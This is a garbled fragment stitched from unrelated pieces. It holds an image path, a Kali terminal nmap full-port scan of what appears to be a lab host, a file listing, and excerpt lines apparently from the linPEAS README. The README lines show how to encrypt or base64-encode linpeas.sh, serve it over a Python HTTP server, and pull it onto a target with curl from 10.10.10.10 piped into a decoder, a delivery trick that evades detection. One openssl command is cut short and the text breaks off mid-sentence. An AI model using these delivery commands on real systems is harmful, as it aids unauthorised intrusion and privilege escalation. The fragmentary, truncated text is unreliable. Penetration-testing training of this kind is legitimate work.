 ┌──(root㉿kali)-[/usr/share/peass/winpeas]
└─# nmap -p- -min-rate 10000 10.10.10.241 -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-12 13:15 EST
Nmap scan report for 10.10.10.241
Host is up (2.7s latency).
Not shown: 65501 filtered tcp ports (no-response), 31 filtered tcp ports (admin-prohibited)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
9090/tcp open  zeus-admin
Nmap done: 1 IP address (1 host up) scanned in 29.36 seconds
┌──(root㉿kali)-[/usr/share/peass/winpeas]
└─#
CONTRIBUTING.md
LICENSE
#open-ssl encryption
openssl enc -aes-256-cbc -pbkdf2
sudo python -m SimpleHTTPServer 80
curl 10.10.10.10/lp.enc | openssl
#Base64 encoded
base64 -w0 linpeas.sh > lp.enc
sudo python -m SimpleHTTPServer 80
curl 10.10.10.10/lp.enc | base64 -d
Basic Information
The goal of this script is to search for